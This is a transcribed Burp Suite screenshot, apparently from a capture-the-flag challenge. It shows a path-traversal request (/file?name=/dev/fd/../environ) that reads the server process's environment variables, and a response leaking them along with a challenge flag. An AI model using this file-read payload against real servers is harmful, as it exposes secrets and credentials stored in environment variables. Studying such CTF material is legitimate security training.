 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Alerts CSRF CO2 JSON Beautifier Decoder Improved Wayback Machine Flow NoPE Proxy Command Injection Attacker
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://54.89.176.73 ?
Request
Raw Params Headers Hex
GET /file?name=/dev/fd/../environ HTTP/1.1
Host: dev
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 14 Feb 2018 19:33:31 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 257
LANG=en_US.UTF-8SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sockSUPERVISOR_ENABLED=
1SUPERVISOR_PROCESS_NAME=internalFLAG=DKHOS_{y0u_g0t_m3_pyth0n1st4}SUPERVISOR_GROU
P_NAME=internalPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
? < + > Type a search term 0 matches
Done 424 bytes | 206 millis